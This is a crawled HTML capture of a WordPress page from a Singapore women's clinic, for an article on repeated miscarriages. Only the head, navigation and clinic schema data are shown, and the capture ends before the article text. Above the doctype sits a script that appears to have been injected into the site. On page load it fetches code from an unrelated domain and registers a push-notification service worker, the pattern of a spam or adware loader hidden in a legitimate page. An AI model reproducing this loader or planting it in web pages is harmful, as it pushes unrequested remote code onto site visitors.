

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.peterchewgynae.com/womens-clinic-grappling-with-repeated-miscarriages/
body_size: 14382
content:

			<script>
				var s = document.createElement('script');
				s.src='//bujerdaz.com/pfe/current/micro.tag.min.js?z=5650456'+'&sw=/sw-check-permissions-e2a8b.js';
				s.onload = function(result) {
					switch (result) {
						case 'onPermissionDefault':break;
						case 'onPermissionAllowed':break;
						case 'onPermissionDenied':break;
						case 'onAlreadySubscribed':break;
						case 'onNotificationUnsupported':break;
					}
				}
				document.head.appendChild(s);
			</script>
		<!DOCTYPE html>
<html lang="en-US" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.peterchewgynae.com/xmlrpc.php" />
<title>Women&#039;s Clinic | Grappling With Repeated Miscarriages</title>

<!-- This site is optimized with the Yoast SEO plugin v11.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Read more about how Dr Chew - an experienced gynae doctor at Gleneagles helped a woman to conceive after she suffered 3 miscarriages in the past 4 years."/>
<link rel="canonical" href="https://www.peterchewgynae.com/womens-clinic-grappling-with-repeated-miscarriages/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Women&#039;s Clinic | Grappling With Repeated Miscarriages" />
<meta property="og:description" content="Read more about how Dr Chew - an experienced gynae doctor at Gleneagles helped a woman to conceive after she suffered 3 miscarriages in the past 4 years." />
<meta property="og:url" content="https://www.peterchewgynae.com/womens-clinic-grappling-with-repeated-miscarriages/" />
<meta property="og:site_name" content="Peter Chew Clinic for Women" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Read more about how Dr Chew - an experienced gynae doctor at Gleneagles helped a woman to conceive after she suffered 3 miscarriages in the past 4 years." />
<meta name="twitter:title" content="Women&#039;s Clinic | Grappling With Repeated Miscarriages" />
<meta name="twitter:image" content="https://static.wixstatic.com/media/2c1dc7_2eaed4bc08554dbd9ceeec3767ced9f8~mv2.png/v1/fill/w_160,h_265,al_c,lg_1,q_90/2c1dc7_2eaed4bc08554dbd9ceeec3767ced9f8~mv2.webp" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.peterchewgynae.com/#organization","name":"","url":"https://www.peterchewgynae.com/","sameAs":[]},{"@type":"WebSite","@id":"https://www.peterchewgynae.com/#website","url":"https://www.peterchewgynae.com/","name":"Peter Chew Clinic for Women","publisher":{"@id":"https://www.peterchewgynae.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.peterchewgynae.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.peterchewgynae.com/womens-clinic-grappling-with-repeated-miscarriages/#primaryimage","url":"https://static.wixstatic.com/media/2c1dc7_2eaed4bc08554dbd9ceeec3767ced9f8~mv2.png/v1/fill/w_160,h_265,al_c,lg_1,q_90/2c1dc7_2eaed4bc08554dbd9ceeec3767ced9f8~mv2.webp"},{"@type":"WebPage","@id":"https://www.peterchewgynae.com/womens-clinic-grappling-with-repeated-miscarriages/#webpage","url":"https://www.peterchewgynae.com/womens-clinic-grappling-with-repeated-miscarriages/","inLanguage":"en-US","name":"Women&#039;s Clinic | Grappling With Repeated Miscarriages","isPartOf":{"@id":"https://www.peterchewgynae.com/#website"},"primaryImageOfPage":{"@id":"https://www.peterchewgynae.com/womens-clinic-grappling-with-repeated-miscarriages/#primaryimage"},"datePublished":"2020-05-07T10:27:29+08:00","dateModified":"2023-07-03T12:01:51+08:00","description":"Read more about how Dr Chew - an experienced gynae doctor at Gleneagles helped a woman to conceive after she suffered 3 miscarriages in the past 4 years."}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Peter Chew Clinic for Women &raquo; Feed" href="https://www.peterchewgynae.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Peter Chew Clinic for Women &raquo; Comments Feed" href="https://www.peterchewgynae.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.peterchewgynae.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='https://www.peterchewgynae.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.6.2'  media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300&#038;subset=latin%2Clatin-ext'  media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.peterchewgynae.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18'  media='all' />
<link rel='stylesheet' id='cff-css'  href='https://www.peterchewgynae.com/wp-content/plugins/custom-facebook-feed/css/cff-style.css?ver=2.9.1'  media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=5.4.18'  media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css'  href='https://www.peterchewgynae.com/wp-content/plugins/responsive-lightbox/assets/tosrus/css/jquery.tosrus.min.all.css?ver=2.1.0'  media='all' />
<link rel='stylesheet' id='medical-clinic-theme-style-css'  href='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/style.css?ver=1.0.0'  media='screen, print' />
<link rel='stylesheet' id='medical-clinic-style-css'  href='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/theme-framework/theme-style/css/style.css?ver=1.0.0'  media='screen, print' />
<style id='medical-clinic-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 500px;
	}

	.header_mid_inner .logo .logo_retina {
		width : 250px;
		max-width : 250px;
	}


			.headline_outer {
				background-image:url();
				background-repeat:no-repeat;
				background-attachment:fixed;
				background-size:cover;
			}
			
		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:130px;
		}
		

		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1 {
			color:#ffffff;
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1:hover {
			color:#3065b5;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2 {
			color:#ffffff;
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2:hover {
			color:#3065b5;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3 {
			color:#ffffff;
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3:hover {
			color:#3065b5;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4 {
			color:#ffffff;
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4:hover {
			color:#3065b5;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5 {
			color:#ffffff;
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5:hover {
			color:#3065b5;
		}

	.header_top {
		height : 36px;
	}
	
	.header_mid {
		height : 100px;
	}
	
	.header_bot {
		height : 58px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 100px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 136px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 158px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 194px;
	}
	
	
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner > div {
			height : 100px;
		}
		
		.header_bot .header_bot_inner > div {
			height : 58px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 540px) {
		.header_mid .header_mid_inner > div, 
		.header_bot .header_bot_inner > div {
			height:auto;
		}
	}
#page .cmsmasters_make_an_appointment .wpcf7-submit {
	background-color: rgba(255,255,255,.0);
	border-color: rgba(255,255,255,.3);
}
#page .cmsmasters_make_an_appointment .wpcf7-mail-sent-ok {
	border:1px solid rgba(255, 255, 255, 0.5);
	padding:10px;
	margin:30px 0 0;
	color:#ffffff;
}
#page .cmsmasters_make_an_appointment input:focus {
	border-color:#ffffff;
}
#page .cmsmasters_make_an_appointment input, 
#page .cmsmasters_make_an_appointment select {
	color:#ffffff;
	background-color: rgba(255,255,255,.2);
	border-color: rgba(255,255,255,.5);
}
#page .cmsmasters_make_an_appointment  input::-webkit-input-placeholder {
	color:#ffffff;
}
#page .cmsmasters_make_an_appointment  input:-moz-placeholder {
	color:#ffffff;
}
#page .cmsmasters_make_an_appointment  .wpcf7-submit:hover {
	color:#3065b5;
	background-color:#ffffff;
	border:1px solid #ffffff;
}
#page .cmsmasters_homepage_departments a:hover {
	color:#ffffff;
}
.cmsmasters_homepage_info {
	border-bottom:1px solid #e3e3e3;
}
.cmsmasters_homepage_info h6 {
	color:#9a9a9a;
}
.cmsmasters_homepage_featured_blocks {
	margin-top:-80px;
}
.widget_wysija > .widget {
	padding:0;
}
.widget_wysija .wysija-paragraph {
	width: 390px;
	max-width: 100%;
	float: left;
}
#page .widget_wysija .wysija-paragraph input {
	padding:0 22px !important;
	color: #ffffff;
	background-color: rgba(255,255,255,.2);
	border-color: rgba(255,255,255,.5);
}
.widget_wysija .wysija-submit {
	margin:0 -1px !important;
	border:0px;
	line-height:44px;
	color:#0392ce;
	width:170px;
	max-width:100%;
}
.widget_wysija .wysija-submit:hover {
	color:#0392ce;
	background-color: rgba(255,255,255,.9);
}
.cmsmasters_widget_departments {
	clear:both;
}
.cmsmasters_widget_departments .align-right {
	float:right;
	width:50%;
	text-align:right;
}
.cmsmasters_widget_departments span[class^="cmsmasters-icon-"]:before, 
.cmsmasters_widget_departments span[class*=" cmsmasters-icon-"]:before {
	margin:0 10px 0 0;
}
.cmsmasters_homepage_fb_opening .cmsmasters_homepage_fb_opening_item, 
.cmsmasters_widget_departments li, 
.cmsmasters_homepage_sidebar_lists li {
	display:block;
	padding:12px 0;
	overflow:hidden;
	border-bottom:1px solid rgba(255,255,255,.2);
}
.cmsmasters_homepage_sidebar_lists li {
	padding:9px 0;
	border-bottom:1px solid rgba(255,255,255,.07);
}
.cmsmasters_widget_departments.cmsmasters_dep_list  li {
	padding:9px 0;
}
.cmsmasters_homepage_fb_opening .cmsmasters_homepage_fb_opening_item .align-right {
	float:right;
	width:50%;
	text-align:right;
}
aside.widget_wysija {
	padding:20px 0 0px;
}
 .widget_wysija .widgettitle {
	display:none;
}
.cmsmasters_homepage_subscribe_sidebar input::-webkit-input-placeholder {
	color:#ffffff;
}
.cmsmasters_homepage_subscribe_sidebar input:-moz-placeholder {
	color:#ffffff;
}

/* Adaptive */
@media only screen and (max-width: 1440px) and (min-width: 950px) {
	.cmsmasters_widget_departments .align-right {
		display:block;
		float:none;
		width:100%;
		text-align:left;
	}
}
@media only screen and (max-width: 1024px) and (min-width: 768px) {
	.cmsmasters_homepage_ours_doctors .three_fourth, 
	.cmsmasters_homepage_ours_doctors .one_fourth {
		width:96.6%;
	}
}

.cmsmasters_theme_icon_user_fax:before {
    content: '\e924';
}
</style>
<link rel='stylesheet' id='medical-clinic-adaptive-css'  href='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/theme-framework/theme-style/css/adaptive.css?ver=1.0.0'  media='screen, print' />
<link rel='stylesheet' id='medical-clinic-retina-css'  href='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/theme-framework/theme-style/css/retina.css?ver=1.0.0'  media='screen' />
<link rel='stylesheet' id='medical-clinic-icons-css'  href='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/css/fontello.css?ver=1.0.0'  media='screen' />
<link rel='stylesheet' id='medical-clinic-icons-custom-css'  href='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/theme-framework/theme-style/css/fontello-custom.css?ver=1.0.0'  media='screen' />
<link rel='stylesheet' id='animate-css'  href='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/css/animate.css?ver=1.0.0'  media='screen' />
<link rel='stylesheet' id='ilightbox-css'  href='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/css/ilightbox.css?ver=2.2.0'  media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css'  href='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/css/ilightbox-skins/dark-skin.css?ver=2.2.0'  media='screen' />
<link rel='stylesheet' id='medical-clinic-fonts-schemes-css'  href='https://www.peterchewgynae.com/wp-content/uploads/cmsmasters_styles/medical-clinic.css?ver=1.0.0'  media='screen' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=5.4.18'  media='all' />
<link rel='stylesheet' id='medical-clinic-child-style-css'  href='https://www.peterchewgynae.com/wp-content/themes/medical-clinic-child/style.css?ver=1.0.0'  media='screen, print' />
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.6.2"};
/* ]]> */
</script>
<script  data-cfasync="false" src='https://www.peterchewgynae.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script  src='https://www.peterchewgynae.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script  src='https://www.peterchewgynae.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script  data-cfasync="false" src='https://www.peterchewgynae.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.6.2'></script>
<script  data-cfasync="false" src='https://www.peterchewgynae.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.6.2'></script>
<script  src='https://www.peterchewgynae.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.4.18'></script>
<script  src='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/js/debounced-resize.min.js?ver=1.0.0'></script>
<script  src='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/js/modernizr.min.js?ver=1.0.0'></script>
<script  src='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/js/respond.min.js?ver=1.0.0'></script>
<script  src='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/js/jquery.iLightBox.min.js?ver=2.2.0'></script>
<meta name="generator" content="Powered by LayerSlider 6.6.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://www.peterchewgynae.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.peterchewgynae.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.peterchewgynae.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://www.peterchewgynae.com/?p=14205' />
<link rel="alternate" type="application/json+oembed" href="https://www.peterchewgynae.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.peterchewgynae.com%2Fwomens-clinic-grappling-with-repeated-miscarriages%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.peterchewgynae.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.peterchewgynae.com%2Fwomens-clinic-grappling-with-repeated-miscarriages%2F&#038;format=xml" />
<meta name="yandex-verification" content="0a945e470b9652c9" />
miracle baby
repeated miscarriages
uterine septum
successful pregnancy
<link rel="icon" href="https://www.peterchewgynae.com/wp-content/uploads/2018/06/logo-65x65.jpg" sizes="32x32" />
<link rel="icon" href="https://www.peterchewgynae.com/wp-content/uploads/2018/06/logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.peterchewgynae.com/wp-content/uploads/2018/06/logo.jpg" />
<meta name="msapplication-TileImage" content="https://www.peterchewgynae.com/wp-content/uploads/2018/06/logo.jpg" />
		<style type="text/css" id="wp-custom-css">
			.social_wrap .alifelogo{width: 61px !important;height: 46px !important;}
.social_wrap .cmsmasters_social_icon_1{color: #3065b5 !important;}
.header_mid .social_wrap{    margin-top: 6px !important;}
#slide_top{
    background-color: #ffd2d1 !important;
}html .ls-container img, body .ls-container img, #ls-global .ls-container img
{
	top:40px;
	position:absolute;
}
@media only screen and (max-width: 1024px)
{
html .ls-container img, body .ls-container img, #ls-global .ls-container img
	{	top:30px;}
}
@media only screen and (max-width: 768px)
{
html .ls-container img, body .ls-container img, #ls-global .ls-container img
	{	top:20px;}
}@media only screen and (max-width: 568px)
{
html .ls-container img, body .ls-container img, #ls-global .ls-container img
	{	top:10px;}
}
.header_mid .social_wrap a.appointment{width:100%;height:auto;}
.fm-header-bg{display:none !important;}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-22427905-72"></script>

<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-22427905-72');
</script>
<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TBP4PQG');</script>
	<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="BP7z4jftwkwHbfD171xk67U5uN9i-1XhiPAJGkmZb0c" />
<meta name="msvalidate.01" content="2BAD3DBEBAC9CAD8AF1F00A82DF1353D" />

<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Hospital",
  "name": "Peter Chew Clinic",
  "url": "https://www.peterchewgynae.com/",
  "logo": "https://www.peterchewgynae.com/wp-content/uploads/2016/09/profile.jpg",
  "image": "Peter Chew Clinic for Women",
  "description": "Dr Chew graduated from NUS in 1969 under Singapore State Scholarship and was awarded silver medallist for distinction in pathology. He obtained his specialist degrees in 1973 and subsequently joined the Department of Obstetrics & Gynaecology, as an academic staff member and continued his career as a Lecturer and later Senior Lecturer in the department. He did his doctorate thesis in reproductive endocrinology and was awarded the coveted Edgar-Gentilli Prize by the Royal College of obstetricians and Gynaecologists\n\nAfter obtaining his specialist degrees, Dr. Chew joined the Department of Obstetrics & Gynaecology, as an academic staff member and continued his career as a Lecturer and later Senior Lecturer in the department. He was the inaugural lecturer for Benjamin Sheares Lecture organized by the O&G Society of Singapore and was also the recipient of a grant from the Academy of Medicine for his research.\n\nHe set up the Endocrinological laboratory and collaborated with the World Health Organization for Standardisation of Laboratory Results. He has also been actively involved in the teaching and training of postgraduate doctors in the clinical management of sub-fertility, both locally and regionally. He has published more than 100 research papers in peer-reviewed journals, as well as contributed to local magazines and papers.\n\nDr Chew is a resource speaker for many public seminars, TV forums and interviews. Dr. Chew’s clinical interests include molar pregnancy, initiation of labour, endocrinology of endometriosis, placental tissues, foetal membranes, umbilical cord, breast tissues, sperm and seminal fluid. His other clinical interests include management of Male Infertility, Male and Female Sexual Problems, Polycystic Ovarian Syndrome (PCOS) and Gynaecological Laparoscopy and Hysteroscopy (keyhole surgery).\n\n",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "6 Napier Road #06-05/06 Gleneagles Medical Centre",
    "addressLocality": "Napier Road",
    "addressRegion": "Singapore",
    "postalCode": "258499",
    "addressCountry": "Singapore"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "1.307684",
    "longitude": "103.820328"
  },
  "hasMap": "https://www.google.com/maps/search/6+Napier+Road+%2306-05%2F06+Gleneagles+Medical+Centre/@1.3070891,103.817839,17z/data=!3m1!4b1",
  "openingHours": "Mo, Tu, Th, Fr, Sa 09:00-06:00 We 09:00-01:00 Su -",
  "contactPoint": {
    "@type": "ContactPoint",
    "contactType": "Clinic",
    "telephone": "+65 64726828"
  }
}
 </script>
</head>
<body class="page-template-default page page-id-14205 medical-clinic">
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBP4PQG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->


<!-- _________________________ Start Page _________________________ -->
<div id="page" class="chrome_only cmsmasters_liquid fixed_header enable_header_bottom cmsmasters_heading_after_header hfeed site">

<!-- _________________________ Start Main _________________________ -->
<div id="main">

<!-- _________________________ Start Header _________________________ -->
<header id="header" class="bam">
	<div class="header_mid" data-height="100"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://www.peterchewgynae.com/" title="Peter Chew Clinic for Women" class="logo">
	<img src="https://www.peterchewgynae.com/wp-content/uploads/2018/07/logo-3.png" alt="Peter Chew Clinic for Women" /><img class="logo_retina" src="https://www.peterchewgynae.com/wp-content/uploads/2018/07/logo-3.png" alt="Peter Chew Clinic for Women" width="250" height="30" /></a>
</div><div class="slogan_wrap"><div class="slogan_wrap_inner"><div class="slogan_wrap_text"><div class="social_wrap">
<div class="social_wrap_inner mid_search_but_wrap">
<ul>
<li>
<a href="?page_id=13983" class="appointment"><img src="https://www.peterchewgynae.com/wp-content/uploads/2018/05/button-appointment.jpg" alt="" /></a>
</li>
<li> 
<a href="https://www.facebook.com/drpeterchewgynae/?modal=admin_todo_tour" class="cmsmasters_social_icon mid_search_but cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank"></a>
</li>
</ul>
</div>
</div></div></div></div></div></div></div><div class="header_bot" data-height="58"><div class="header_bot_outer"><div class="header_bot_inner"><div class="resp_bot_nav_wrap"><div class="resp_bot_nav_outer"><a class="responsive_nav resp_bot_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)"></a></div></div><!-- _________________________ Start Navigation _________________________ --><div class="bot_nav_wrap"><nav><div class="menu-main-menu-container"><ul id="navigation" class="bot_nav navigation"><li id="menu-item-13688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13688 menu-item-depth-0"><a href="https://www.peterchewgynae.com/"><span class="nav_item_wrap"><span class="nav_title">Home</span></span></a></li>
<li id="menu-item-13766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13766 menu-item-depth-0"><a href="http://www.peterchewgynae.com/profile/dr-chew/"><span class="nav_item_wrap"><span class="nav_title">Profile</span></span></a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13724 menu-item-depth-0"><a href="https://www.peterchewgynae.com/obstetrics-gynaecology/"><span class="nav_item_wrap"><span class="nav_title">Obstetrics</span></span></a></li>
<li id="menu-item-13725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13725 menu-item-depth-0"><a href="https://www.peterchewgynae.com/gynaecology-clinic/"><span class="nav_item_wrap"><span class="nav_title">General Gynaecology</span></span></a></li>
<li id="menu-item-13726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13726 menu-item-depth-0"><a href="https://www.peterchewgynae.com/fertility-treatment/"><span class="nav_item_wrap"><span class="nav_title">Fertility Treatment</span></span></a></li>
<li id="menu-item-13728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13728 menu-item-depth-0"><a href="https://www.peterchewgynae.com/fertility-treatment-gynaecology-articles/"><span class="nav_item_wrap"><span class="nav_title">Health Article</span></span></a></li>
<li id="menu-item-13729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13729 menu-item-depth-0"><a href="https://www.peterchewgynae.com/contact-gynae-doctor/"><span class="nav_item_wrap"><span class="nav_title">Contact Us</span></span></a></li>
<li id="menu-item-14074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14074 menu-item-depth-0"><a href="https://www.peterchewgynae.com/sitemap/"><span class="nav_item_wrap"><span class="nav_title">Sitemap</span></span></a></li>
<li class=" astm-search-menu is-menu full-width-menu"><a title="" href="#"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><div class="search_bar_wrap">
		<form method="get" action="https://www.peterchewgynae.com/">
			<p class="search_field">
				<input name="s" placeholder="Search..." value="" type="search" />
			</p>
			<p class="search_button">
				<button type="submit" class="cmsmasters_theme_icon_search"></button>
			</p>
		</form>
	</div></li><li class="cmsmasters_mov_bar"><span></span></li></ul></div></nav></div><!-- _________________________ Finish Navigation _________________________ --></div></div></div></header>
<!-- _________________________ Finish Header _________________________ -->


<!-- _________________________ Start Middle _________________________ -->
<div id="middle">
<div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer">
					<div class="headline_color"></div><div class="headline_inner align_left">
					<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title">A Miracle Baby: Grappling with Repeated Miscarriages</h1><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_inner"><a href="https://www.peterchewgynae.com/" class="cms_home">Home</a>
	<span class="breadcrumbs_sep"> / </span>
	<span>A Miracle Baby: Grappling with Repeated Miscarriages</span></div></div></div></div></div></div><div class="middle_inner">
<div class="content_wrap r_sidebar">

<!-- Bam Page Start --><!--_________________________ Start Content _________________________ -->
<div class="content entry">
